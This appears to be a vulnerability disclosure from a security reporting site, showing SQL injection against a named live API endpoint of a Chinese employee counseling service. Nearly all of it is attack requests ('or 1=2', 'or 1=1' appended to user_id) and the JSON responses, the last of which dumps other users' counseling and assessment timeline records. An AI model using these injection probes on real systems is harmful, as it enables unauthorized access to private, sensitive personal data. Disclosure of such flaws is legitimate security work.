 app.eapchina.net/api/user/timeline?user_id=317599
{"message":"","result":"success","data":{"list":[{"id":4345,"title":"第一次使
用","img":"http:\/\/app.eapchina.net\/static\/ico\/timeline\/timeline_login.png","date":"20150920"},{"id":4358,"title":"第一次定位问
题","img":"http:\/\/app.eapchina.net\/static\/ico\/timeline\/timeline_loc.png","date":"20150923"}]}}
app.eapchina.net/api/user/timeline?user_id=317599+or+1=2
{"message":"","result":"success","data":{"list":[{"id":4345,"title":"第一次使
用","img":"http:\/\/app.eapchina.net\/static\/ico\/timeline\/timeline_login.png","date":"20150920"},{"id":4358,"title":"第一次定位问
题","img":"http:\/\/app.eapchina.net\/static\/ico\/timeline\/timeline_loc.png","date":"20150923"}]}}
app.eapchina.net/api/user/timeline?user_id=317599+or+1=1
{"message":"","result":"success","data":{"list":[{"id":3931,"title":"第一次定位问
题","img":"http:\/\/app.eapchina.net\/static\/ico\/timeline\/timeline_loc.png","date":"20150820"},{"id":3945,"title":"第一次使
用","img":"http:\/\/app.eapchina.net\/static\/ico\/timeline\/timeline_login.png","date":"20150820"},{"id":3952,"title":"第1次咨
询","img":"http:\/\/app.eapchina.net\/static\/ico\/timeline\/timeline_consult.png","date":"20150821"},{"id":3961,"title":"第1次测
评","img":"http:\/\/app.eapchina.net\/static\/ico\/timeline\/timeline_assess.png","date":"20150821"},{"id":3977,"title":"第2次咨
询","img":"http:\/\/app.eapchina.net\/static\/ico\/timeline\/timeline_consult.png","date":"20150821"},{"id":3978,"title":"第3次咨
询","img":"http:\/\/app.eapchina.net\/static\/ico\/timeline\/timeline_consult.png","date":"20150821"},{"id":3981,"title":"第4次咨
询","img":"http:\/\/app.eapchina.net\/static\/ico\/timeline\/timeline_consult.png","date":"20150821"},{"id":4021,"title":"第2次测
评","img":"http:\/\/app.eapchina.net\/static\/ico\/timeline\/timeline_assess.png","date":"20150823"},{"id":4022,"title":"第3次测
评","img":"http:\/\/app.eapchina.net\/static\/ico\/timeline\/timeline_assess.png","date":"20150823"},{"id":4030,"title":"第5次咨
询","img":"http:\/\/app.eapchina.net\/static\/ico\/timeline\/timeline_consult.png","date":"20150825"},{"id":4039,"title":"第6次咨
询","img":"http:\/\/app.eapchina.net\/static\/ico\/timeline\/timeline_consult.png","date":"20150826"},{"id":4108,"title":"第4次测
评","img":"http:\/\/app.eapchina.net\/static\/ico\/timeline\/timeline_assess.png","date":"20150831"},{"id":4144,"title":"第5次测
评","img":"http:\/\/app.eapchina.net\/static\/ico\/timeline\/timeline_assess.png","date":"20150902"},{"id":4147,"title":"第6次测
评","img":"http:\/\/app.eapchina.net\/static\/ico\/timeline\/timeline_assess.png","date":"20150902"},{"id":4154,"title":"第7次测
www.wooyun.org